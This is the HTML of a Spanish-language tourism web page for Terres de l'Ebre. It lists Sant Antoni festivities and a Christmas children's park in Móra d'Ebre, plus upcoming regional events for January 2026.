          <div class="field-item even"><a href="/es/agenda/fiestas-de-sant-antoni-en-mora-debre-0" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/st_antoni_mora_debre.jpg?itok=ZpPcRyOk" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/agenda/fiestas-de-sant-antoni-en-mora-debre-0" title="Fiestas de Sant Antoni en Móra d&#039;Ebre">Fiestas de Sant Antoni en Móra d&#039;Ebre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-01-10T00:00:00+01:00">Viernes, 10 Enero, 2025 - 00:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-01-26T00:00:00+01:00">Domingo, 26 Enero, 2025 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Las fiestas de Sant Antoni en Móra d'Ebre se celebran la semana del 10 al 26 de enero. La fiesta de la clotxa, el pasacalle popular, los concursos programados, los espectáculos y eventos, así como la tradicional bendición de tortas y animales tienen lugar estos días.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/agenda/fiestas-de-sant-antoni-en-mora-debre-0" rel="tag" title="Fiestas de Sant Antoni en Móra d&#039;Ebre">Leer más<span class="element-invisible"> sobre Fiestas de Sant Antoni en Móra d&#039;Ebre</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/node/12117" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/node/12117" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/st_antoni_mora_debre.jpg?itok=ZpPcRyOk" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/node/12117" title="Festes de Sant Antoni a Móra d&#039;Ebre">Festes de Sant Antoni a Móra d&#039;Ebre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-01-10T00:00:00+01:00">Viernes, 10 Enero, 2025 - 00:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-01-26T00:00:00+01:00">Domingo, 26 Enero, 2025 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Les festes de Sant Antoni a Móra d’Ebre se celebren la setmana del 10 al 26 de gener. La festa de la clotxa, la cercavila popular, els concursos programats, els espectacles i esdeveniments, així com la tradicional benedicció de coques i animals tenen lloc aquests dies.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/node/12117" rel="tag" title="Festes de Sant Antoni a Móra d&#039;Ebre">Leer más<span class="element-invisible"> sobre Festes de Sant Antoni a Móra d&#039;Ebre</span></a></li>
</ul></div>

</div>
</div>


<div  about="/es/actividades-que-hacer/cultura/visitas-guiadas/tarvitur" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/actividades-que-hacer/cultura/visitas-guiadas/tarvitur" title="Tarvitur">Tarvitur</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
</div>



<div  about="/es/agenda/xxxviii-parque-de-navidad-de-mora-debre" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/agenda/xxxviii-parque-de-navidad-de-mora-debre" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/parc_nadal_mora_debre.jpg?itok=3mApM94r" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/agenda/xxxviii-parque-de-navidad-de-mora-debre" title="XXXVIII Parque de Navidad de Móra d&#039;Ebre">XXXVIII Parque de Navidad de Móra d&#039;Ebre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2024-12-22T16:00:00+01:00">Domingo, 22 Diciembre, 2024 - 16:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-01-04T20:00:00+01:00">Sábado, 4 Enero, 2025 - 20:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Parque de Navidad de la localidad, pensado para los más pequeños con gincanas, talleres, visitas sorpresa, hinchables, cuentacuentos y muchas sorpresas.</p>

<p class="rtejustify"><strong>Fecha: </strong>del 22 de diciembre al 4 de enero</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/agenda/xxxviii-parque-de-navidad-de-mora-debre" rel="tag" title="XXXVIII Parque de Navidad de Móra d&#039;Ebre">Leer más<span class="element-invisible"> sobre XXXVIII Parque de Navidad de Móra d&#039;Ebre</span></a></li>
</ul></div>

</div>
</div>


<div class="text-center"><ul class="pagination"><li class="active"><span>1</span></li>
<li><a title="Ir a la página 2" href="/es/taxonomy/term/1149?page=1">2</a></li>
<li><a title="Ir a la página 3" href="/es/taxonomy/term/1149?page=2">3</a></li>
<li><a title="Ir a la página 4" href="/es/taxonomy/term/1149?page=3">4</a></li>
<li><a title="Ir a la página 5" href="/es/taxonomy/term/1149?page=4">5</a></li>
<li><a title="Ir a la página 6" href="/es/taxonomy/term/1149?page=5">6</a></li>
<li class="next"><a href="/es/taxonomy/term/1149?page=1">&gt;</a></li>
<li class="pager-last"><a href="/es/taxonomy/term/1149?page=5">&gt;&gt;</a></li>
</ul></div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>¿Quiere alguna propuesta personalizada?</h2>

<p>Actividades en el interior y acuáticas, gastronomía, enoturismo, cultura, naturaleza…<br />
¡Te lo ponemos fácil!</p>

<p><a class="btn btn-primary btn-block" href="/es/experiencias">LEER MÁS</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-8fa99945c451f17a1ee37f4b4dc443a3">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/xii-ruta-de-la-tapa-porca" title="Desde 09/01/2026 - 00:00 hasta 25/01/2026 - 00:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-09T00:00:00+01:00">09/01/2026 - 00:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/xii-ruta-de-la-tapa-porca" title="XII Ruta de la Tapa Porca">XII Ruta de la Tapa Porca</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    <a href="https://terresdelebre.travel/es/es/agenda/xii-ruta-de-la-tapa-porca" title="Gastronomía">Gastronomía</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/xii-ruta-de-la-tapa-porca" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/tapa_porca_1.jpg?itok=232gaK3l" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/xxiv-fio-a-mora-la-nova" title="Desde 24/01/2026 - 00:00 hasta 25/01/2026 - 00:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T00:00:00+01:00">24/01/2026 - 00:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/xxiv-fio-a-mora-la-nova" title=" XXIV FIO a Móra la Nova"> XXIV FIO a Móra la Nova</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    <a href="https://terresdelebre.travel/es/es/agenda/xxiv-fio-a-mora-la-nova" title="Fires">Fires</a>, <a href="https://terresdelebre.travel/es/es/agenda/xxiv-fio-a-mora-la-nova" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/xxiv-fio-a-mora-la-nova" title="Gastronomía">Gastronomía</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/xxiv-fio-a-mora-la-nova" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/fio_mora_la_nova_0.jpeg?itok=nCBIk4YB" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Desde 24/01/2026 - 00:00 hasta 25/01/2026 - 00:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T00:00:00+01:00">24/01/2026 - 00:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/san-antonio-en-la-senia" title="San Antonio en la Sénia">San Antonio en la Sénia</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/san-antonio-en-la-senia" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_la_senia_0.jpg?itok=Aq5vub4Y" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="25/01/2026 - 10:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T10:00:00+01:00">25/01/2026 - 10:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="La Fiesta de Sant Antoni en la carretera de Roquetes a Jesús">La Fiesta de Sant Antoni en la carretera de Roquetes a Jesús</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_roques_jesus_nova_data_2.jpg?itok=R53bvUqi" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Desde 24/01/2026 - 17:00 hasta 25/01/2026 - 12:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T17:00:00+01:00">24/01/2026 - 17:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T12:00:00+01:00">25/01/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/sant-antoni-amposta-2026" title="Sant Antoni Amposta 2026">Sant Antoni Amposta 2026</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/sant-antoni-amposta-2026" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_amposta_3.jpg?itok=NzP6JP1J" alt="" /></a></div>  </div>  </div>
  </div>

  <ul class="pager"><li class="pager-previous">&nbsp;</li>
<li class="pager-current">1 de 6</li>
<li class="pager-next"><a href="/es/taxonomy/term/1149?page=1">següent ›</a></li>
</ul>

  
<div class="more-link">
  <a href="/es/agenda">
    Ver calendario  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>¿Qué necesitas?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/es/taxonomy/term/1149" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Busca" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Busca">Busca</button>
</div><input type="hidden" name="form_build_id" value="form-YZL9JO7EqJdcSJ-shryBwFTwEa6i7wv5TzKSK0cuXCw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_esp.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="https://www.tripadvisor.es/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/es/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Descubre los XVIII Juegos Mediterráneos Tarragona 2018. Clica aquí:</p>
          <a href="http://www.tarragona2018.cat/es/" target="_blank">
            <img src="/sites/default/files/logo-castella-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-28" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/conoce-0" title="La zona">CONOCE</a></h2>
    
  <div class="menu-block-wrapper menu-block-28 menu-name-main-menu parent-mlid-2232 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2136"><a href="/es/conoce/reserva-de-la-biosfera" title="Introducción">Introducción</a></li>
<li class="collapsed menu-mlid-2233"><a href="/es/conoce/itinerarios-guias" title="¿Cómo explorarla?">¿Cómo explorarla?</a></li>
<li class="collapsed menu-mlid-2235"><a href="/es/conoce/con-quien-vienes" title="¿Con quién vienes?">¿Con quién vienes?</a></li>
<li class="collapsed menu-mlid-2234"><a href="/es/conoce/prensa/prensa" title="Profesional">Profesional</a></li>
<li class="last leaf menu-mlid-3282"><a href="/es/conoce/profesional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-34" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/contacto" title="Contacto">Como llegar</a></h2>
    
  <div class="menu-block-wrapper menu-block-34 menu-name-main-menu parent-mlid-1590 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1611"><a href="/es/contacto#field-block-contact-0" title="En coche">En coche</a></li>
<li class="leaf menu-mlid-1617"><a href="/es/contacto#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf menu-mlid-1623"><a href="/es/contacto#field-block-contact-2" title="En avión">En avión</a></li>
<li class="last leaf menu-mlid-1629"><a href="/es/contacto#field-block-contact-3" title="En tren">En tren</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/que-hacer" title="¿Qué hacer?
">Actividades</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/es/que-hacer/la-costa" title="La costa">La costa</a></li>
<li class="leaf menu-mlid-1941"><a href="/es/que-hacer/naturaleza" title="Espacios Naturales">Espacios Naturales</a></li>
<li class="leaf menu-mlid-1940"><a href="/es/que-hacer/turismo-rural" title="Turismo rural">Turismo Rural</a></li>
<li class="leaf menu-mlid-1944"><a href="/es/que-hacer/aventura" title="Turismo activo">Turismo activo</a></li>
<li class="leaf menu-mlid-1942"><a href="/es/que-hacer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1945"><a href="/es/que-hacer/turismo-enologico" title="Gastronomía y Enoturismo">Gastronomía y Enoturismo</a></li>
<li class="leaf menu-mlid-1943"><a href="/es/que-hacer/navegacion-fluvial" title="Navegación Fluvial">Navegación Fluvial</a></li>
<li class="last leaf menu-mlid-1939"><a href="/es/que-hacer/observacion-de-aves" title="Observación de aves">Observación de aves</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/donde-dormir" title="Alojamiento">Dónde dormir</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/es/donde-dormir/hoteles" title="Hoteles">Hoteles</a></li>
<li class="leaf menu-mlid-1450"><a href="/es/donde-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf menu-mlid-1600"><a href="/es/donde-dormir/apartamentos" title="Apartamentos">Apartamentos</a></li>
<li class="leaf menu-mlid-1451"><a href="/es/donde-dormir/casas-rurales" title="Casas rurales">Casas rurales</a></li>
<li class="leaf menu-mlid-1452"><a href="/es/donde-dormir/albergues-juveniles" title="Albergues juveniles">Albergues juveniles</a></li>
<li class="leaf menu-mlid-1957"><a href="/es/donde-dormir/refugios" title="Refugios">Refugios</a></li>
<li class="leaf menu-mlid-1453"><a href="/es/donde-dormir/pensiones" title="Pensiones">Pensiones</a></li>
<li class="last leaf menu-mlid-3253"><a href="/es/donde-dormir/viviendas-de-uso-turistico" title="Viviendas de uso turístico">Viviendas de uso turístico</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/agenda" title="Ocio">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/es/agenda/hoy" title="Hoy">Hoy</a></li>
<li class="leaf menu-mlid-1108"><a href="/es/agenda/fin-de-semana" title="Fin de semana">Fin de semana</a></li>
<li class="leaf menu-mlid-1107"><a href="/es/agenda/semana-ideal" title="Setmana ideal">
Semana ideal
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/es/agenda/todo-el-mes" title="Todo el mes">Todo el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/experiencias" title="Terres de l&amp;#039;Ebre">Experiencias</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/es/experiencias" title="Ideas de viaje">Ideas de viaje</a></li>
<li class="leaf menu-mlid-1992"><a href="/es/experiencias/blogs" title="Tierras del Ebro en los blogs
">Tierras del Ebro en los blogs
</a></li>
<li class="leaf menu-mlid-4238"><a href="/es/experiencies/histories" title="HISTORIAS DE LAS TIERRAS DEL EBRO">HISTORIAS DE LAS TIERRAS DEL EBRO</a></li>
<li class="last leaf menu-mlid-1584"><a href="/es/redes-sociales" title="Redes sociales">Redes sociales</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Boletín electrónico</h2>
    
